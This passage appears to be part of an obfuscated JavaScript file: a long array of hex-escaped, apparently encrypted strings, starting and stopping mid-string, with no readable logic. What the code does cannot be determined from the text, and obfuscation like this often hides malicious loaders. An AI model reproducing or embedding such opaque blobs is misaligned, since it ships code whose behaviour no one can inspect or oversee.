x2f\x63\x51\x76\x4a\x64\x4e\x6d\x6f\x50\x57\x36\x4e\x63\x4b\x61','\x57\x37\x7a\x4c\x57\x50\x70\x64\x4b\x77\x5a\x64\x4c\x75\x61\x42\x57\x52\x2f\x63\x4a\x4d\x6d\x49\x57\x51\x74\x63\x4c\x71','\x57\x37\x54\x66\x45\x68\x4e\x63\x4c\x61','\x57\x36\x56\x64\x54\x53\x6b\x39\x57\x51\x78\x64\x56\x4b\x53','\x57\x35\x6e\x62\x57\x36\x37\x64\x4a\x65\x78\x64\x4e\x43\x6b\x37\x46\x43\x6f\x46\x57\x4f\x58\x58','\x57\x35\x70\x63\x4c\x43\x6b\x68\x7a\x6d\x6f\x70','\x79\x77\x47\x73\x42\x6d\x6f\x39\x57\x34\x70\x63\x51\x53\x6f\x2f\x6b\x53\x6b\x47\x57\x34\x76\x31\x65\x67\x65\x56\x57\x51\x47\x57\x57\x37\x30\x70\x77\x6d\x6f\x66\x43\x47','\x6d\x38\x6f\x32\x6d\x53\x6b\x37\x57\x36\x79','\x70\x43\x6f\x38\x66\x6d\x6f\x77\x71\x61','\x57\x34\x76\x45\x57\x51\x35\x65\x6a\x71','\x6c\x38\x6f\x47\x68\x6d\x6f\x36','\x67\x43\x6b\x4b\x6b\x53\x6f\x5a\x57\x51\x34\x63\x57\x34\x4f\x2b','\x71\x6d\x6b\x62\x63\x38\x6f\x67\x68\x47','\x57\x37\x6a\x51\x57\x51\x57','\x63\x53\x6f\x39\x63\x6d\x6b\x73\x77\x72\x38','\x57\x4f\x68\x63\x50\x32\x52\x63\x4d\x43\x6b\x33','\x57\x52\x69\x55\x57\x34\x76\x50\x57\x35\x4a\x63\x56\x62\x4f\x74\x57\x4f\x4f','\x57\x37\x58\x5a\x57\x52\x35\x4b\x64\x47','\x57\x51\x62\x42\x57\x50\x79\x6b\x6e\x38\x6f\x6f','\x72\x74\x56\x64\x4a\x53\x6f\x33\x7a\x6d\x6b\x4d\x42\x47','\x6c\x4c\x37\x64\x47\x53\x6f\x7a\x43\x38\x6f\x53\x57\x50\x4a\x64\x50\x30\x61\x54\x45\x53\x6b\x45\x41\x4d\x43','\x61\x53\x6f\x2f\x68\x38\x6f\x36\x71\x61','\x57\x52\x72\x30\x57\x4f\x69\x61\x61\x61','\x65\x6d\x6f\x61\x57\x35\x47\x6a\x57\x36\x79','\x72\x38\x6f\x49\x63\x43\x6b\x64\x66\x71\x6c\x64\x49\x77\x6d\x79\x63\x43\x6b\x6f\x6a\x66\x44\x32\x57\x37\x37\x63\x52\x65\x4e\x63\x4d\x43\x6f\x76\x57\x36\x4a\x64\x50\x5a\x5a\x63\x54\x49\x52\x63\x4e\x47','\x63\x43\x6b\x78\x7a\x47\x2f\x64\x52\x33\x7a\x54\x57\x50\x74\x64\x4f\x76\x37\x64\x50\x62\x4a\x64\x49\x61\x61\x32\x57\x35\x6a\x69\x43\x33\x56\x64\x4e\x43\x6f\x6f\x62\x6d\x6b\x4c\x78\x74\x42\x64\x51\x4e\x53\x78\x57\x35\x53','\x45\x6d\x6b\x6a\x42\x38\x6f\x6d\x73\x57','\x57\x35\x65\x4c\x6d\x38\x6b\x4d\x72\x61','\x6a\x48\x78\x63\x55\x4e\x6e\x6f','\x57\x37\x6e\x4f\x76\x4d\x46\x63\x53\x71\x78\x63\x4f\x75\x52\x64\x53\x6d\x6b\x56\x74\x43\x6f\x39','\x57\x52\x44\x5a\x71\x6d\x6b\x6f\x7a\x61','\x68\x53\x6b\x31\x41\x57','\x6b\x38\x6b\x61\x57\x37\x4c\x44','\x69\x53\x6f\x58\x64\x6d\x6f\x36\x72\x53\x6b\x7a','\x57\x35\x54\x54\x76\x61','\x57\x4f\x52\x64\x51\x48\x33\x63\x56\x66\x33\x64\x50\x43\x6f\x6f\x57\x51\x47','\x57\x51\x37\x63\x48\x38\x6b\x6e\x57\x52\x43\x6f','\x57\x35\x4f\x72\x66\x6d\x6b\x6d\x44\x6d\x6b\x76','\x7a\x53\x6f\x63\x57\x37\x68\x63\x4e\x49\x69','\x57\x4f\x4a\x63\x50\x6d\x6b\x73\x57\x35\x30\x73','\x57\x37\x68\x63\x50\x43\x6b\x43\x57\x52\x2f\x64\x54\x61','\x46\x57\x2f\x63\x47\x49\x62\x52\x57\x36\x6e\x2b\x57\x4f\x4e\x64\x55\x61\x37\x63\x4a\x53\x6f\x79','\x57\x4f\x79\x6d\x45\x53\x6b\x45\x69\x43\x6f\x64\x57\x50\x2f\x64\x56\x6d\x6f\x48\x57\x50\x34\x73\x67\x71','\x57\x50\x37\x63\x4b\x38\x6b\x43\x57\x37\x4f\x48\x76\x72\x56\x63\x52\x57','\x57\x36\x72\x6d\x7a\x71\x74\x63\x56\x47','\x71\x53\x6f\x72\x79\x72\x5a\x63\x51\x71','\x57\x36\x78\x63\x53\x6d\x6b\x37\x79\x53\x6f\x61\x57\x35\x6a\x4c\x57\x35\x6d','\x57\x35\x70\x63\x54\x43\x6b\x6e\x57\x34\x70\x64\x49\x47','\x57\x50\x4c\x4d\x42\x4a\x2f\x63\x48\x73\x4a\x63\x50\x57\x6a\x31\x57\x50\x68\x64\x4d\x61','\x65\x43\x6b\x4a\x46\x4a\x6d','\x75\x31\x53\x79\x77\x53\x6f\x7a','\x6d\x6d\x6b\x56\x76\x62\x6c\x63\x50\x57','\x6c\x31\x52\x64\x48\x38\x6f\x79','\x66\x43\x6f\x30\x57\x37\x79\x65\x57\x36\x69','\x57\x51\x42\x64\x55\x72\x52\x64\x48\x6d\x6f\x6e','\x6b\x6d\x6f\x37\x65\x43\x6f\x34\x71\x43\x6b\x74\x57\x52\x6c\x64\x54\x59\x78\x63\x50\x43\x6b\x6b\x74\x71','\x6d\x77\x68\x64\x51\x53\x6b\x2b\x57\x4f\x6d','\x57\x34\x50\x4b\x70\x73\x33\x64\x55\x33\x43\x4b','\x73\x43\x6b\x67\x78\x53\x6f\x58\x71\x57','\x71\x43\x6b\x65\x64\x73\x4b','\x57\x50\x70\x64\x4e\x48\x38','\x57\x37\x64\x63\x49\x6d\x6b\x4b\x57\x36\x37\x64\x56\x61','\x57\x36\x64\x64\x51\x6d\x6b\x58\x57\x51\x42\x63\x52\x72\x33\x64\x4d\x6d\x6f\x71\x77\x59\x30\x4a\x57\x35\x4f','\x57\x51\x56\x63\x4e\x66\x70\x63\x4c\x6d\x6b\x49\x57\x50\x35\x4e\x74\x61','\x57\x36\x48\x57\x6d\x71\x6c\x64\x54\x47','\x57\x50\x74\x64\x4c\x72\x5a\x64\x52\x38\x6f\x73\x44\x74\x56\x63\x54\x6d\x6f\x34','\x77\x38\x6b\x4d\x79\x6d\x6f\x54\x43\x61','\x57\x34\x6e\x69\x57\x35\x74\x64\x4d\x78\x38','\x57\x4f\x57\x73\x6f\x71\x71\x43','\x57\x4f\x42\x64\x4e\x57\x4e\x63\x51\x38\x6f\x46\x72\x59\x68\x63\x54\x6d\x6f\x36\x71\x6d\x6f\x6c\x57\x51\x68\x63\x47\x38\x6b\x49\x6d\x38\x6b\x46\x57\x37\x6c\x64\x54\x4c\x79\x65\x44\x6d\x6b\x69\x6d\x67\x4e\x64\x4c\x47\x34','\x57\x52\x62\x65\x7a\x6d\x6b\x62\x79\x6d\x6b\x45\x6b\x57\x44\x7a\x57\x35\x37\x63\x52\x38\x6b\x76\x65\x6d\x6b\x74','\x43\x66\x4a\x64\x4a\x6d\x6f\x76\x46\x53\x6f\x49\x57\x51\x33\x64\x53\x71','\x6f\x33\x37\x64\x51\x38\x6f\x4e\x74\x61','\x57\x52\x44\x2b\x57\x4f\x50\x64\x6f\x57','\x57\x37\x6c\x63\x4f\x43\x6b\x49\x41\x57','\x57\x4f\x68\x63\x4b\x38\x6b\x45\x57\x37\x47\x32\x73\x71','\x57\x34\x44\x4b\x42\x49\x78\x63\x52\x71','\x57\x36\x44\x74\x57\x35\x70\x64\x48\x31\x53','\x76\x38\x6b\x65\x62\x5a\x72\x44\x6f\x59\x69\x2f\x57\x37\x71','\x64\x6d\x6f\x58\x57\x34\x4f\x34\x57\x34\x61','\x6b\x31\x42\x64\x53\x53\x6b\x55\x57\x51\x78\x64\x50\x43\x6f\x37\x57\x4f\x69\x2f\x57\x52\x69\x38\x69\x71\x31\x7a\x57\x4f\x72\x65\x69\x77\x57','\x64\x6d\x6f\x55\x6f\x53\x6f\x44\x79\x71','\x57\x51\x47\x31\x57\x34\x72\x70\x57\x35\x53','\x57\x37\x76\x38\x57\x52\x4c\x38\x6d\x43\x6b\x69\x62\x47','\x57\x36\x58\x6d\x57\x35\x56\x64\x4e\x4b\x61','\x57\x37\x6c\x63\x55\x43\x6b\x47\x41\x43\x6f\x62\x57\x35\x72\x75\x57\x35\x6a\x45\x41\x43\x6b\x45\x57\x36\x74\x64\x53\x57','\x57\x52\x78\x64\x54\x62\x68\x63\x4c\x33\x4f','\x57\x37\x31\x79\x57\x50\x6e\x30\x62\x67\x6d\x57\x57\x36\x64\x63\x4e\x71','\x63\x38\x6b\x4a\x6c\x43\x6f\x33\x57\x52\x30\x6f\x57\x35\x43','\x57\x52\x78\x63\x54\x53\x6b\x58\x57\x52\x37\x63\x54\x57','\x68\x53\x6b\x30\x46\x73\x42\x63\x48\x59\x5a\x64\x54\x32\x64\x64\x55\x4a\x4f\x34\x57\x52\x69\x46\x61\x61','\x46\x6d\x6f\x43\x62\x76\x4a\x63\x4e\x71','\x72\x73\x4e\x63\x4e\x73\x39\x75','\x57\x34\x76\x42\x65\x73\x64\x64\x49\x57','\x42\x4b\x4a\x64\x49\x6d\x6f\x7a\x45\x43\x6f\x53\x57\x52\x53','\x73\x4b\x6c\x63\x48\x31\x7a\x71\x57\x4f\x65','\x57\x52\x61\x6c\x43\x75\x54\x65\x57\x4f\x46\x64\x51\x38\x6b\x62\x57\x36\x35\x69\x65\x43\x6b\x36\x6e\x6d\x6b\x4d','\x6f\x75\x42\x64\x50\x6d\x6b\x63\x57\x52\x38','\x57\x34\x54\x4f\x61\x48\x56\x64\x54\x47','\x66\x76\x4e\x64\x4a\x43\x6f\x45\x45\x43\x6f\x6d\x57\x52\x37\x64\x53\x65\x65\x50','\x57\x50\x50\x39\x42\x4a\x64\x63\x56\x77\x44\x4d\x57\x52\x2f\x64\x49\x4c\x70\x63\x4d\x38\x6f\x6a\x69\x63\x68\x64\x55\x57','\x72\x4a\x4a\x64\x4c\x43\x6f\x46\x42\x53\x6b\x76\x42\x47','\x57\x52\x5a\x63\x56\x6d\x6b\x69\x57\x34\x34\x55\x64\x38\x6b\x2f\x70\x38\x6b\x37\x6e\x53\x6b\x7a\x57\x37\x68\x63\x4a\x43\x6f\x58\x43\x72\x4a\x63\x51\x71','\x71\x64\x37\x64\x4a\x38\x6f\x44\x42\x57','\x57\x4f\x4e\x63\x4d\x43\x6b\x74\x57\x36\x4f\x56\x72\x62\x64\x63\x56\x32\x68\x63\x53\x38\x6b\x73\x6f\x38\x6b\x6a\x43\x38\x6f\x53','\x57\x37\x70\x63\x4a\x6d\x6b\x51\x57\x35\x68\x64\x4e\x61','\x75\x4a\x42\x64\x4b\x38\x6f\x59','\x57\x35\x39\x2f\x71\x59\x4e\x63\x53\x71','\x62\x4c\x68\x64\x51\x53\x6b\x4f\x57\x52\x2f\x64\x50\x6d\x6f\x4f\x57\x4f\x38\x35\x57\x51\x71\x64','\x57\x51\x47\x66\x43\x63\x4c\x73\x57\x4f\x46\x64\x4d\x6d\x6b\x42\x57\x36\x35\x6b\x77\x43\x6b\x53\x6b\x43\x6b\x53\x79\x67\x68\x64\x4f\x53\x6f\x4d\x65\x57','\x6a\x43\x6b\x73\x6b\x38\x6f\x41\x57\x50\x61','\x57\x51\x39\x72\x57\x50\x79\x7a\x6a\x53\x6f\x69\x57\x52\x71','\x57\x35\x54\x48\x42\x59\x4b','\x6c\x43\x6f\x46\x57\x36\x43\x6c\x57\x37\x53','\x6f\x6d\x6b\x38\x57\x34\x62\x69\x61\x6d\x6b\x66\x44\x47','\x69\x43\x6f\x37\x66\x38\x6f\x59','\x66\x4c\x56\x64\x4f\x38\x6b\x2b','\x57\x50\x37\x64\x4d\x62\x4e\x63\x49\x67\x57\x4f\x57\x50\x62\x35\x45\x53\x6f\x2f\x68\x78\x33\x63\x4a\x43\x6f\x6a\x73\x61','\x57\x36\x37\x63\x4f\x6d\x6b\x58\x57\x4f\x6c\x64\x4c\x74\x4e\x64\x4a\x47','\x69\x43\x6b\x70\x57\x37\x66\x75\x57\x35\x69','\x57\x4f\x78\x63\x4b\x43\x6b\x57\x57\x50\x37\x64\x4a\x43\x6b\x43\x76\x32\x78\x63\x51\x67\x65\x69','\x57\x50\x78\x63\x4b\x43\x6b\x32\x57\x50\x4a\x63\x48\x43\x6b\x43','\x6e\x53\x6b\x42\x7a\x68\x6e\x37','\x57\x35\x48\x55\x57\x50\x54\x38\x61\x57','\x57\x35\x50\x33\x57\x34\x74\x63\x48\x4b\x46\x64\x48\x4a\x74\x64\x47\x71','\x57\x36\x43\x63\x6d\x38\x6b\x73\x71\x61','\x57\x35\x62\x2f\x57\x37\x37\x64\x52\x77\x34','\x57\x37\x31\x47\x57\x34\x6c\x64\x49\x4e\x65','\x6c\x53\x6b\x69\x57\x37\x54\x76','\x45\x43\x6b\x38\x57\x35\x54\x74\x71\x53\x6b\x46\x42\x65\x33\x64\x4f\x47\x56\x63\x53\x4a\x37\x63\x55\x4d\x39\x6e','\x57\x37\x35\x51\x57\x34\x64\x64\x47\x76\x65','\x57\x37\x50\x6f\x57\x52\x6c\x64\x47\x4b\x65','\x57\x52\x50\x42\x57\x50\x69','\x63\x43\x6b\x30\x43\x73\x64\x63\x4c\x63\x5a\x64\x4a\x61','\x6e\x6d\x6b\x47\x57\x35\x66\x61\x68\x43\x6b\x34\x79\x66\x4a\x64\x56\x61\x33\x64\x54\x57','\x57\x4f\x61\x6d\x79\x38\x6b\x67\x61\x57','\x6f\x6d\x6b\x74\x57\x37\x62\x68\x57\x34\x38\x45\x6f\x4e\x30\x6d\x73\x75\x5a\x63\x56\x6d\x6b\x5a\x6d\x61','\x57\x37\x43\x58\x57\x34\x38','\x57\x52\x6a\x48\x57\x51\x44\x6c\x67\x57','\x57\x36\x66\x51\x46\x4b\x4a\x63\x55\x57','\x57\x37\x62\x65\x42\x53\x6b\x6e\x79\x38\x6b\x45\x66\x71\x65','\x72\x43\x6b\x71\x66\x62\x62\x56','\x57\x36\x70\x63\x56\x38\x6b\x32\x41\x6d\x6f\x50','\x70\x65\x70\x64\x50\x43\x6f\x44\x74\x71','\x6d\x38\x6f\x37\x67\x43\x6f\x58\x77\x38\x6b\x75\x57\x51\x46\x64\x53\x48\x37\x63\x52\x47','\x57\x50\x31\x38\x43\x59\x5a\x63\x48\x4a\x52\x63\x55\x59\x39\x4f\x57\x50\x70\x64\x4d\x78\x37\x64\x4a\x6d\x6f\x34\x78\x62\x4a\x64\x53\x6d\x6b\x46\x57\x35\x65\x45\x57\x37\x72\x35\x79\x6d\x6b\x38','\x57\x4f\x35\x31\x6b\x73\x33\x64\x4f\x67\x47\x47\x57\x51\x6c\x63\x49\x4b\x52\x64\x48\x43\x6f\x62\x6e\x59\x4e\x63\x55\x6d\x6b\x44\x57\x50\x52\x64\x4f\x53\x6f\x75\x61\x53\x6b\x56\x57\x51\x72\x77\x57\x35\x57','\x45\x62\x56\x64\x54\x43\x6f\x7a\x44\x47','\x57\x37\x6a\x56\x74\x4a\x5a\x63\x49\x71','\x70\x6d\x6b\x74\x57\x37\x58\x77\x57\x34\x30\x76\x70\x61','\x6d\x66\x56\x64\x50\x6d\x6b\x59\x57\x51\x74\x64\x50\x6d\x6f\x66\x57\x50\x43\x6d\x57\x52\x47\x66\x6b\x58\x79','\x6d\x53\x6f\x59\x57\x37\x43\x34\x57\x34\x30','\x57\x52\x37\x63\x52\x38\x6b\x48\x57\x4f\x5a\x63\x52\x43\x6b\x68\x75\x4d\x6c\x63\x4f\x32\x65','\x57\x51\x35\x62\x57\x4f\x76\x56\x63\x57','\x57\x34\x6a\x57\x57\x50\x37\x64\x4f\x77\x4b','\x57\x37\x57\x68\x61\x6d\x6b\x6f\x73\x57','\x76\x59\x70\x64\x4b\x38\x6f\x48\x41\x6d\x6b\x71\x44\x6d\x6f\x63\x57\x37\x38\x4f','\x57\x51\x4e\x63\x51\x38\x6b\x6b\x57\x4f\x38\x57\x67\x53\x6b\x55','\x57\x50\x37\x63\x55\x6d\x6b\x75\x57\x4f\x4f\x31','\x57\x51\x64\x63\x53\x43\x6b\x30\x57\x35\x4b\x50','\x57\x34\x53\x42\x63\x53\x6b\x4c\x74\x57','\x6a\x33\x6c\x64\x4f\x43\x6b\x6d\x57\x51\x6d','\x75\x59\x2f\x64\x4c\x38\x6f\x38\x43\x38\x6b\x67\x43\x47','\x57\x4f\x42\x63\x4f\x43\x6b\x45\x57\x50\x42\x63\x50\x61','\x57\x37\x53\x77\x6a\x58\x58\x62\x78\x6d\x6f\x76\x57\x4f\x35\x76\x57\x51\x54\x39\x57\x37\x68\x63\x54\x38\x6b\x74','\x64\x6d\x6b\x51\x71\x68\x50\x73','\x75\x76\x4f\x34\x77\x43\x6f\x65','\x6f\x38\x6b\x6a\x57\x37\x50\x67','\x57\x52\x6c\x63\x47\x66\x78\x63\x48\x57','\x64\x6d\x6b\x34\x6a\x53\x6f\x38\x57\x52\x6d\x66\x57\x34\x69\x4a','\x77\x6d\x6f\x6d\x61\x65\x52\x63\x52\x63\x69\x4f\x57\x35\x61','\x6b\x38\x6b\x75\x57\x36\x44\x64\x57\x34\x38\x45\x6f\x47','\x57\x4f\x42\x64\x4b\x72\x2f\x64\x4f\x53\x6f\x76\x73\x64\x74\x63\x49\x43\x6f\x4d\x76\x6d\x6f\x67\x57\x52\x4b','\x57\x50\x70\x63\x50\x6d\x6b\x69\x57\x50\x52\x63\x47\x47','\x75\x57\x52\x63\x48\x73\x31\x36\x57\x37\x54\x30','\x57\x36\x52\x63\x56\x43\x6b\x38\x41\x43\x6f\x71\x57\x34\x47','\x57\x34\x33\x63\x4c\x38\x6b\x2b\x57\x4f\x42\x64\x49\x61','\x57\x36\x4c\x54\x57\x52\x4c\x70\x69\x71','\x61\x71\x5a\x63\x4b\x76\x65','\x76\x61\x4e\x63\x4d\x73\x50\x33\x57\x36\x50\x54\x57\x4f\x52\x64\x4f\x49\x37\x63\x4e\x61','\x57\x37\x48\x48\x71\x49\x42\x63\x47\x47','\x57\x37\x44\x53\x57\x50\x64\x64\x4c\x77\x46\x64\x4e\x4d\x71','\x77\x74\x78\x64\x4a\x43\x6f\x32\x79\x53\x6b\x67','\x44\x32\x52\x64\x50\x43\x6f\x39\x79\x6d\x6b\x5a\x57\x34\x5a\x63\x52\x71','\x57\x50\x78\x64\x4e\x62\x74\x64\x54\x43\x6f\x7a\x76\x73\x43','\x63\x53\x6f\x50\x68\x43\x6b\x61\x57\x37\x6d','\x57\x52\x76\x76\x44\x53\x6b\x41','\x57\x35\x4c\x51\x78\x57','\x57\x4f\x57\x74\x57\x36\x72\x71\x57\x37\x34','\x57\x52\x54\x6d\x57\x51\x44\x36\x64\x47','\x57\x50\x56\x64\x48\x64\x70\x64\x4e\x6d\x6f\x77','\x75\x43\x6b\x6b\x72\x6d\x6f\x36\x75\x4a\x75','\x6a\x6d\x6b\x50\x57\x34\x62\x53\x62\x53\x6b\x66\x43\x65\x52\x64\x49\x47\x46\x64\x52\x63\x56\x63\x53\x78\x6e\x42','\x57\x36\x7a\x48\x57\x51\x74\x64\x47\x4c\x71','\x66\x38\x6f\x67\x67\x6d\x6b\x6d\x57\x35\x34\x62\x57\x35\x35\x52\x57\x4f\x38\x61\x6b\x64\x78\x64\x4d\x61','\x75\x38\x6b\x32\x44\x5a\x78\x64\x4e\x49\x4a\x64\x4b\x67\x33\x64\x4f\x73\x65\x52','\x57\x34\x31\x4e\x43\x57\x37\x63\x48\x59\x78\x63\x50\x59\x39\x51\x57\x4f\x78\x64\x4b\x47','\x76\x31\x47\x67\x45\x53\x6f\x72','\x57\x52\x5a\x63\x4b\x43\x6b\x34\x57\x50\x6d\x4b','\x76\x43\x6b\x67\x74\x53\x6f\x34\x42\x5a\x64\x64\x52\x57\x65\x4a\x64\x4c\x35\x4a','\x66\x78\x42\x64\x49\x53\x6b\x65\x57\x4f\x57','\x74\x6d\x6b\x2f\x6f\x59\x4c\x30','\x74\x62\x74\x64\x4a\x38\x6f\x59\x43\x57','\x57\x35\x44\x43\x57\x50\x6a\x46\x65\x71','\x57\x37\x62\x77\x57\x35\x35\x67\x6b\x71','\x68\x76\x42\x64\x49\x6d\x6b\x6e\x57\x50\x34','\x57\x51\x5a\x64\x55\x4a\x52\x63\x47\x4d\x34','\x71\x53\x6f\x41\x70\x30\x52\x63\x4f\x5a\x6d\x55\x57\x34\x64\x63\x4b\x72\x2f\x63\x4f\x31\x30','\x44\x43\x6b\x42\x6f\x43\x6f\x5a\x69\x57','\x57\x35\x68\x63\x54\x53\x6b\x34\x57\x37\x33\x64\x4d\x71','\x44\x53\x6b\x37\x68\x6d\x6f\x63\x6a\x57','\x57\x52\x37\x63\x56\x38\x6b\x77\x57\x4f\x5a\x64\x48\x64\x6c\x64\x49\x59\x57\x36\x42\x75\x69','\x68\x76\x52\x64\x51\x43\x6b\x49\x57\x52\x56\x64\x4c\x43\x6f\x6f\x57\x50\x53\x53','\x57\x51\x64\x64\x4c\x48\x6c\x64\x4b\x43\x6f\x5a','\x42\x4b\x2f\x64\x47\x43\x6f\x69\x41\x43\x6f\x69\x57\x52\x52\x64\x53\x65\x34','\x72\x53\x6f\x53\x57\x36\x74\x63\x47\x64\x62\x4f\x76\x71','\x41\x4d\x69\x42\x41\x43\x6f\x2b','\x57\x35\x44\x46\x57\x4f\x58\x4e\x65\x61','\x73\x43\x6b\x6f\x77\x6d\x6f\x36\x71\x59\x4b','\x76\x6d\x6f\x4d\x44\x73\x56\x63\x4d\x47','\x77\x43\x6b\x65\x45\x43\x6f\x4f\x41\x61','\x73\x43\x6b\x61\x77\x53\x6b\x57\x73\x4a\x4a\x64\x52\x4a\x47','\x57\x51\x4a\x63\x54\x53\x6b\x6d\x57\x4f\x4b\x48\x63\x57','\x46\x38\x6f\x6f\x71\x61\x4a\x63\x4e\x71','\x70\x6d\x6b\x74\x57\x36\x72\x4b\x57\x34\x75','\x57\x51\x4a\x63\x53\x38\x6b\x6f\x57\x4f\x33\x63\x4b\x71','\x64\x38\x6b\x71\x79\x63\x4e\x63\x53\x47','\x74\x6d\x6f\x6d\x67\x68\x4e\x63\x52\x4a\x4f','\x57\x34\x34\x44\x61\x43\x6b\x31\x79\x38\x6b\x43\x57\x36\x76\x65','\x64\x43\x6b\x2f\x57\x34\x58\x32\x67\x71','\x6a\x53\x6b\x33\x57\x37\x35\x50\x57\x37\x69','\x6f\x38\x6b\x6f\x76\x66\x34','\x71\x49\x78\x64\x48\x53\x6f\x39\x43\x53\x6b\x42\x44\x43\x6f\x46\x57\x37\x75\x31\x57\x51\x7a\x4d\x69\x57','\x57\x51\x35\x65\x72\x38\x6b\x35\x79\x61','\x67\x63\x46\x64\x49\x6d\x6f\x48\x6c\x6d\x6b\x67\x41\x6d\x6f\x67\x57\x52\x43\x50\x57\x51\x7a\x4c\x6b\x66\x39\x41','\x57\x52\x4a\x63\x4d\x30\x37\x63\x47\x43\x6b\x31\x57\x50\x76\x47','\x57\x51\x6e\x52\x7a\x53\x6b\x6c\x46\x47','\x77\x38\x6b\x34\x6a\x38\x6f\x2f\x57\x52\x71\x35\x57\x34\x57\x33\x6d\x74\x4f','\x57\x4f\x78\x63\x50\x43\x6b\x64\x57\x52\x6d\x48','\x44\x77\x68\x64\x52\x38\x6f\x6e\x79\x38\x6b\x2b\x57\x35\x4f','\x62\x67\x64\x63\x4b\x43\x6f\x4a\x45\x71','\x57\x50\x2f\x63\x4b\x38\x6b\x44\x57\x37\x61\x30\x72\x64\x33\x63\x50\x30\x78\x63\x52\x6d\x6b\x65','\x57\x37\x35\x4c\x57\x50\x56\x64\x4e\x33\x42\x64\x4d\x61','\x61\x4c\x78\x64\x51\x38\x6b\x59\x57\x51\x57','\x57\x52\x7a\x69\x42\x6d\x6b\x6d\x74\x6d\x6b\x6f\x64\x57\x66\x7a\x57\x34\x64\x63\x55\x43\x6b\x49\x65\x53\x6b\x70\x69\x53\x6b\x56','\x57\x36\x64\x64\x50\x43\x6b\x30\x57\x51\x64\x63\x4c\x61\x64\x64\x54\x6d\x6f\x62\x77\x47','\x68\x38\x6b\x50\x42\x64\x70\x63\x4e\x63\x74\x63\x4b\x33\x5a\x64\x4f\x63\x4b\x58\x57\x51\x47','\x64\x38\x6b\x57\x69\x53\x6f\x47\x57\x50\x75','\x57\x37\x6a\x67\x79\x48\x46\x63\x55\x57','\x75\x53\x6f\x72\x43\x61\x53','\x57\x37\x31\x6c\x57\x50\x72\x50\x65\x78\x71\x37\x57\x36\x46\x63\x56\x71\x68\x64\x55\x48\x78\x63\x54\x57','\x57\x36\x6a\x46\x57\x50\x53\x7a\x6b\x53\x6f\x71\x57\x51\x75','\x57\x4f\x64\x63\x47\x6d\x6b\x66\x57\x4f\x56\x63\x50\x47','\x57\x37\x4e\x63\x56\x6d\x6b\x65','\x76\x61\x46\x63\x4e\x49\x35\x36\x57\x35\x53','\x57\x35\x72\x4d\x43\x74\x4a\x63\x4e\x67\x46\x63\x55\x59\x66\x4f\x57\x35\x4a\x64\x47\x32\x2f\x63\x4c\x6d\x6f\x34\x74\x57\x56\x64\x55\x38\x6b\x6e\x57\x4f\x65\x70\x57\x37\x72\x5a\x46\x53\x6b\x54\x57\x51\x6e\x7a\x77\x73\x78\x64\x4a\x76\x2f\x63\x48\x6d\x6b\x56\x57\x4f\x50\x36\x57\x50\x33\x64\x52\x38\x6f\x51\x57\x34\x5a\x63\x56\x6d\x6b\x49\x57\x35\x70\x63\x4a\x30\x64\x63\x49\x6d\x6b\x36\x57\x52\x75','\x57\x36\x6e\x6f\x57\x50\x54\x2b\x6d\x47','\x6f\x38\x6b\x42\x57\x34\x76\x65\x57\x36\x57','\x57\x36\x68\x64\x47\x6d\x6b\x44\x57\x4f\x6c\x63\x55\x71','\x66\x59\x4a\x63\x4c\x67\x50\x4e','\x6a\x53\x6f\x32\x57\x37\x79\x38\x57\x36\x68\x64\x47\x53\x6b\x74','\x57\x35\x37\x63\x4a\x38\x6b\x58\x57\x37\x2f\x64\x4f\x53\x6b\x33\x57\x51\x74\x63\x51\x53\x6f\x34\x57\x51\x70\x64\x48\x6d\x6f\x32\x57\x50\x31\x2f\x46\x38\x6b\x70','\x57\x52\x31\x6b\x57\x35\x48\x78\x42\x32\x4b\x39\x57\x34\x42\x63\x49\x43\x6f\x6c\x79\x43\x6b\x68\x77\x31\x6d\x50\x57\x4f\x5a\x63\x55\x71','\x79\x4d\x70\x64\x52\x6d\x6f\x6e\x77\x57','\x78\x33\x71\x64\x44\x38\x6f\x55\x57\x50\x52\x63\x51\x71','\x6e\x53\x6f\x38\x57\x36\x61','\x74\x53\x6b\x64\x71\x38\x6f\x35\x71\x58\x37\x64\x4f\x63\x30\x49\x64\x76\x50\x42\x6c\x66\x42\x63\x53\x43\x6f\x61\x57\x35\x79\x43\x57\x51\x68\x63\x54\x53\x6b\x74\x57\x34\x33\x63\x4a\x57','\x6a\x38\x6f\x39\x57\x37\x71\x79\x57\x36\x6c\x64\x49\x38\x6b\x6a\x6b\x47','\x57\x37\x6e\x31\x57\x4f\x68\x64\x4c\x32\x74\x64\x4d\x77\x47','\x57\x52\x74\x63\x56\x66\x74\x63\x49\x38\x6b\x64','\x74\x53\x6b\x64\x71\x38\x6f\x2b\x71\x57','\x57\x50\x78\x64\x4e\x62\x6c\x64\x50\x43\x6f\x78','\x46\x67\x68\x64\x51\x53\x6f\x75\x71\x71','\x57\x34\x35\x4b\x41\x63\x4e\x63\x4a\x72\x33\x63\x50\x61','\x63\x76\x74\x64\x49\x53\x6f\x64\x41\x43\x6f\x37\x57\x52\x33\x64\x54\x4c\x53\x59\x42\x71','\x57\x34\x66\x58\x6c\x59\x78\x64\x4f\x78\x75\x4a','\x69\x43\x6f\x2f\x57\x37\x4b\x2b\x57\x37\x2f\x63\x47\x6d\x6b\x78\x6d\x75\x33\x63\x54\x32\x65\x38\x6f\x47','\x57\x50\x4e\x63\x48\x6d\x6b\x72\x57\x37\x65\x58\x75\x72\x2f\x63\x55\x75\x68\x63\x53\x43\x6b\x64\x44\x53\x6b\x79\x42\x38\x6f\x35\x57\x52\x7a\x56\x57\x4f\x4e\x64\x4f\x53\x6f\x59\x57\x4f\x7a\x62\x57\x50\x72\x75\x73\x71\x75\x6f\x57\x50\x75\x47\x57\x51\x56\x63\x48\x6d\x6b\x6d\x57\x34\x56\x64\x4e\x31\x52\x63\x49\x61','\x57\x51\x31\x79\x57\x52\x6e\x53\x6c\x47','\x57\x37\x44\x48\x57\x50\x42\x64\x4b\x61','\x7a\x53\x6f\x62\x57\x34\x64\x63\x4c\x58\x38','\x57\x37\x76\x36\x74\x73\x6c\x63\x51\x71','\x75\x47\x70\x63\x47\x73\x7a\x50\x57\x34\x50\x70\x57\x4f\x64\x64\x55\x74\x4e\x63\x48\x38\x6f\x2f\x68\x48\x56\x64\x4d\x43\x6f\x57','\x57\x52\x69\x55\x57\x34\x76\x54\x57\x35\x78\x63\x56\x57','\x57\x34\x44\x72\x65\x74\x74\x64\x56\x71','\x57\x4f\x6c\x64\x49\x71\x56\x64\x4f\x57','\x57\x37\x64\x63\x55\x43\x6b\x2b\x45\x38\x6f\x62','\x76\x64\x56\x64\x4b\x53\x6f\x48','\x74\x53\x6b\x79\x42\x6d\x6f\x6f\x78\x47','\x57\x51\x37\x64\x4e\x6